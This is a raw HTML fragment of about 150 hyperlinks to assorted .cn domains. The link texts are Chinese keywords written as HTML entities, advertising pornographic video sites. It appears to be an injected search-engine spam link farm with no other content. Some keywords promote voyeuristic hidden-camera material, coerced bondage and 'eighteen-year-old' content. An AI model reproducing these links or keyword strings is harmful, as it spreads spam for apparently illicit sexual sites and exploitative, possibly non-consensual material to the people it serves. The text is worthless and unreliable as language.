<a href="http://chinm.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://hnmeidu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://hfjixie.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://wazuo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eruw.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://mpag.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://yang-business.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://koupao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://808sp.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://958zk.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://tgsm.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangcai800.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tok8.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://znaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://zikydre.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kiqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cnppx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://thehainan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jhog.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://lfjzw.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqy8.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cczo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://scscdz.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://tl2018.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://haowu.org.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xxmht.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://24qc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://pu980com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zsctm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://hksmart.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://lwztjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://rrr333.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://163123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://zvubf.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://huosutui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://szxey.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://neiyia.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://sofap.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zaixiantao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgdqxcw.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://szpkyfjd.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsphz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaowenguan.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fskeman.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uaiq.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lymobi.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hjwomen.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hanzqe.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://17kp.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cscoto.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://lnqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dishack.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://myjq.cn" target="_blank">&#x6210; &#x4EBA; &#x8272;&#x7EFC;&#x5408; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://gthr65.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shuwjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ciegi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzrcw.com.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://gjtvzb.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rjla.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://rk66.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://hffzn.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xt120.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jfb888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://hfjixie.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://yteduclassu.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xooass.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://maszpw.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://kannu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://coolw.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://systemweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://booksg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://711km.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://manlingzhou.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dexbike.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://magicq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://aiyisidan.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://piaoao.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://ayewue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://sjj1.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zinemaker2007.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://pulof2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://gdiet.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://wrns.net.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://meishiyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jsjyba.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shivw.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://gaowenguan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://artandartist.cn" target="_blank">99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://17kp.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kcjq.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruileng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hacklove.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
